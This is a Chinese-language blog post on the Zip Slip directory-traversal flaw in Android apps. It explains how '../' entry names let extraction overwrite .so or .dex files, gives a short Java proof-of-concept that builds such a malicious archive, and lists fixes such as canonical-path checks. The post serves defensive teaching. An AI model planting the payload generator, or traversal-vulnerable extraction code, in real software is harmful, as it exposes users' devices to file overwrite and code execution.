 Android静态安全检查（二）:Zip文件目录遍历攻击漏洞
原创 dmfrm 2018-07-07 22:32:08 1446 收藏 2 版权
分类专栏： 移动安全 移动安全 文章标签： Android zip
什么是Zip文件遍历
Zip压缩包中，允许文件名存在"../"字符串，攻击者可以利用多个“../”在解压时改变ZIP
包中某个文件的存放位置，覆盖掉应用原有的文件。如果被覆盖掉的文件是动态链接so、
dex或者odex文件，轻则产生本地拒绝服务漏洞，影响应用的可用性，重则可能造成任意
代码执行漏洞，危害用户的设备安全和信息安全。
漏洞原理
在linux系统中，../代表切换到上一级目录，Java代码在解压Zip文件时，会使用ZipEntry类
的getName()方法，获取文件的名称，如果文件名包含../字符串，该方法的返回值里面会
原样返回，如果没有过滤掉返回值里面的../字符串，继续进行解压操作，就有可能在其他
的目录创建文件。
Github这个链接上有一些示例的Zip包样本https://github.com/snyk/zip-slip-vulnerability
通过如下的代码，就可以创建攻击zip包
1 import java.io.*;
2 import java.util.ArrayList;
3 import java.util.List;
4 import java.util.zip.ZipEntry;
5 import java.util.zip.ZipOutputStream;
6
7 /**
8  * 生成zip目录遍历攻击包
9  * @author wzj
10  * @create 2018-07-07 22:13
11  **/
12 public class GenerateZipVulnTest
13 {
14     public static void main(String[] args) throws IOException
15     {
16         List<String> filePathList = new ArrayList<String>();
17         filePathList.add("C:\\Users\\wzj\\Desktop\\ww\\1.txt");
18         filePathList.add("C:\\Users\\wzj\\Desktop\\ww\\2.txt");
19         generateZip("C:\\Users\\wzj\\Desktop\\ww\\test.zip",filePathList);
20     }
21
22     /**
23      * 生成zip目录遍历攻击压缩包
24      * @param zipPath zip目录
25      * @param filePathList 要压缩的文件列表
26      */
27     public static void generateZip(String zipPath,List<String> filePathList) throws
28     {
29         OutputStream outputStream = new FileOutputStream(new File(zipPath));
30         ZipOutputStream zipOutputStream = new ZipOutputStream(outputStream);
31         byte[] buffer = new byte[1024];
32
33         for (String filePath : filePathList)
34         {
35             FileInputStream fileInputStream = new FileInputStream(filePath);
36             zipOutputStream.putNextEntry(new ZipEntry("../../" + filePath));
37
38             int len = 0;
39             while ((len = fileInputStream.read(buffer)) != -1)
40             {
41                 zipOutputStream.write(buffer,0,len);
42             }
43
44             zipOutputStream.closeEntry();
45             fileInputStream.close();
46         }
47
48         zipOutputStream.close();
49     }
50 }
漏洞修复方案
• 对重要的ZIP压缩包文件进行数字签名校验，校验通过才进行解压。
• 在调用getName()方法之后，判断路径中是否有"../"字符串，如果有做相应的处理。
• 在调用getName()方法之后，调用File的getCanonicalPath()方法，获取绝对路径，然后判断该路
径是否在要解压目录的子目录。
这篇博客提供了检测方法《Soot检测Android应用Zip目录遍历漏洞》